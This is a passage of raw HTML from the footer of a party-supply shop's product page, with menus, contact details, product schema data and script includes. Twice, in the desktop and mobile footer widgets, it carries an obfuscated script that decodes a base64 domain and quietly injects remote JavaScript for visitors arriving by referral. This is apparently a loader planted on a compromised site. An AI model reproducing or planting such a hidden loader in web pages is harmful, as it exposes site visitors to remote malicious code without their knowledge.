contents;}setTimeout(function(){jQuery('#gform_wrapper_2').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_2').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [2]);window['gf_submitting_2'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_2').text());}, 50);}else{jQuery('#gform_2').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger('gform_post_render', [2, current_page]);gform.utils.trigger({ event: 'gform/postRender', native: false, data: { formId: 2, currentPage: current_page } });} );} ); 
/* ]]> */
</script>

                        </div>
                    </div>
                </div>
            </div>
            
        <div class="footer-bottom-widgets">
            <div class="container">
                <div class="footer-bottom-widgets-inner">
                                            <div class="footer-contact">
                            			<div class="footer-logo">
				<img src="https://www.celebrating.com.au/wp-content/uploads/2020/09/Celebrating-Logo-transparent.png" alt="Celebrating Party Hire &amp; Party Supply Store Sydney" width="225" height="73" />
			</div>
			
			<div class="footer-call-us">
				<div class="media">
					<span class="media-left call-us-icon media-middle"><i class="ec ec-support"></i></span>
					<div class="media-body">
						<span class="call-us-text">Got a question? Email us <a href="mailto:sales@celebrating.com.au">sales@celebrating.com.au</a></span>
						<span class="call-us-number">(02) 9898 1388</span>
					</div>
				</div>
			</div>

		
			<div class="footer-address">
				<strong class="footer-address-title">Contact Info</strong>
				<address>1 Bridge Street Rydalmere NSW 2116</address>
			</div>

					<div class="footer-social-icons">
				<ul class="social-icons list-unstyled">
					<li><a class="fab fa-facebook" target="_blank" href="https://www.facebook.com/celebratingevents"></a></li><li><a class="fab fa-linkedin" target="_blank" href="https://www.linkedin.com/company/celebrating-events"></a></li><li><a class="fab fa-instagram" target="_blank" href="https://www.instagram.com/celebratingevents/"></a></li><li><a class="fas fa-rss" target="_blank" href="https://www.celebrating.com.au/feed/"></a></li>				</ul>
			</div>
			                        </div>
                                                                <div class="footer-bottom-widgets-menu">
                            <div class="footer-bottom-widgets-menu-inner columns-3">
                                <div class="columns"><aside id="nav_menu-5" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Find It Fast</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-81424" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81424"><a href="https://www.celebrating.com.au/product-category/favors/">Favors</a></li>
<li id="menu-item-81425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81425"><a href="https://www.celebrating.com.au/product-category/costumes/costume-accessories/">Costume Accessories</a></li>
<li id="menu-item-81426" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81426"><a href="https://www.celebrating.com.au/product-category/cake-decoration/cake-boards/">Cake Boards</a></li>
<li id="menu-item-81427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81427"><a href="https://www.celebrating.com.au/product-category/cake-decoration/cake-toppers/">Cake Toppers</a></li>
<li id="menu-item-81428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81428"><a href="https://www.celebrating.com.au/product-category/cake-decoration/candles/">Candles</a></li>
<li id="menu-item-81429" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81429"><a href="https://www.celebrating.com.au/product-category/balloons/foil-balloons/supershapes/">Supershapes</a></li>
<li id="menu-item-81430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81430"><a href="https://www.celebrating.com.au/product-category/plastic-tableware/plates/">Plates</a></li>
</ul></div></div></aside></div><div class="columns"><aside id="nav_menu-6" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title"> </h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-81433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81433"><a href="https://www.celebrating.com.au/about-2/">About</a></li>
<li id="menu-item-81908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81908"><a href="https://www.celebrating.com.au/contact-v2/">Contact</a></li>
<li id="menu-item-82476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82476"><a href="https://www.celebrating.com.au/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-82477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82477"><a href="https://www.celebrating.com.au/sitemap/">Sitemap</a></li>
</ul></div></div></aside></div><div class="columns"><aside id="nav_menu-7" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Customer Care</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="menu"><li id="menu-item-81885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81885"><a href="https://www.celebrating.com.au/my-account-2/">My Account</a></li>
<li id="menu-item-81909" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-81909"><a href="https://www.celebrating.com.au/shop/">Shop</a></li>
<li id="menu-item-82472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82472"><a href="https://www.celebrating.com.au/disclaimer/">Disclaimer</a></li>
<li id="menu-item-82473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82473"><a href="https://www.celebrating.com.au/orders-returns-policy/">Orders &#038; Returns Policy</a></li>
</ul></div></div></aside></div><div class="columns"><aside id="media_image-46" class="widget clearfix widget_media_image"><div class="body"><img width="200" height="41" src="https://www.celebrating.com.au/wp-content/uploads/2021/04/payment2-300x61.png" class="image wp-image-82479  attachment-200x41 size-200x41" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.celebrating.com.au/wp-content/uploads/2021/04/payment2-300x61.png 300w, https://www.celebrating.com.au/wp-content/uploads/2021/04/payment2-768x157.png 768w, https://www.celebrating.com.au/wp-content/uploads/2021/04/payment2.png 892w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div></aside></div><div class="widget_text columns"><aside id="custom_html-118" class="widget_text widget clearfix widget_custom_html"><div class="widget_text body"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside></div>                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="copyright-bar">
            <div class="container">
                <div class="copyright">&copy; <a href="http://www.celebrating.com.au/">Celebrating Party Hire &amp; Party Supply Store Sydney</a> - All Rights Reserved</div>
                <div class="payment"></div>
            </div>
        </div></div>
        <div class="handheld-footer v1 "><div class="handheld-widget-menu">
        <div class="widget_text columns"><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="widget_text body"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside></div></div>
                    <div class="footer-social-icons">
                <ul class="social-icons-color">
                    <li><a class="fab fa-facebook" target="_blank" href="https://www.facebook.com/celebratingevents"></a></li><li><a class="fab fa-linkedin-square" target="_blank" href="https://www.linkedin.com/company/celebrating-events"></a></li><li><a class="fab fa-instagram" target="_blank" href="https://www.instagram.com/celebratingevents/"></a></li><li><a class="fas fa-rss" target="_blank" href="https://www.celebrating.com.au/feed/"></a></li>                </ul>
            </div>
                    <div class="handheld-footer-bar">
            <div class="handheld-footer-bar-inner">
        			<div class="footer-logo">
				<img src="https://www.celebrating.com.au/wp-content/uploads/2020/09/Celebrating-Logo-transparent.png" alt="Celebrating Party Hire &amp; Party Supply Store Sydney" width="225" height="73" />
			</div>
			
            <div class="footer-call-us">
                <span class="call-us-text">Got a question? Email us <a href="mailto:sales@celebrating.com.au">sales@celebrating.com.au</a></span>
                <span class="call-us-number">(02) 9898 1388</span>
            </div>

                    </div>
        </div>
        </div>
        

	</footer><!-- #colophon -->

	
</div><!-- #page -->
</div>
            <div class="electro-overlay"></div>
        

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/electro-child/*","/wp-content/themes/electro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<p class="woocommerce-store-notice demo_store" data-notice-id="b680e20b86779cbf7450716d9e87a7ba" style="display:none;">SAME DAY BALLOON BOUQUET DELIVERY - SYDNEY WIDE - CALL 9898  1388 <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p>
<div id="yith-quick-view-modal">
	<div class="yith-quick-view-overlay"></div>
	<div class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
			</div>
			<div id="yith-quick-view-content" class="woocommerce single-product"></div>
		</div>
	</div>
</div>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/2d5f337aa4ebe7921b52c372a/5d827b79a54445f894760205e.js");</script><div id="wcpa_img_preview"></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.celebrating.com.au"}},{"@type":"ListItem","position":2,"item":{"name":"Lollies","@id":"https:\/\/www.celebrating.com.au\/product-category\/lollies\/"}},{"@type":"ListItem","position":3,"item":{"name":"Specialty Lollies","@id":"https:\/\/www.celebrating.com.au\/product-category\/lollies\/specialty-lollies\/"}},{"@type":"ListItem","position":4,"item":{"name":"Strawberry\/Grape Nerds","@id":"https:\/\/www.celebrating.com.au\/product\/strawberry-grape-nerds\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.celebrating.com.au\/product\/strawberry-grape-nerds\/#product","name":"Strawberry\/Grape Nerds","url":"https:\/\/www.celebrating.com.au\/product\/strawberry-grape-nerds\/","description":"Strawberry and Grape Nerds","image":"https:\/\/www.celebrating.com.au\/wp-content\/uploads\/2019\/01\/45374-Strawberrry-Grape-Nerds.png","sku":1615,"offers":[{"@type":"Offer","price":"5.95","priceValidUntil":"2027-12-31","priceSpecification":{"price":"5.95","priceCurrency":"AUD","valueAddedTaxIncluded":"false"},"priceCurrency":"AUD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.celebrating.com.au\/product\/strawberry-grape-nerds\/","seller":{"@type":"Organization","name":"Celebrating Party Hire &amp;amp; Party Supply Store Sydney","url":"https:\/\/www.celebrating.com.au"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.celebrating.com.au/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=7.4" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.5.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"ajaxurl":"https://www.celebrating.com.au/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":"yes"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.5.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=1c879273bd5c193cad0a" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.celebrating.com.au/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "c81057844a" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.celebrating.com.au/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.celebrating.com.au%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Is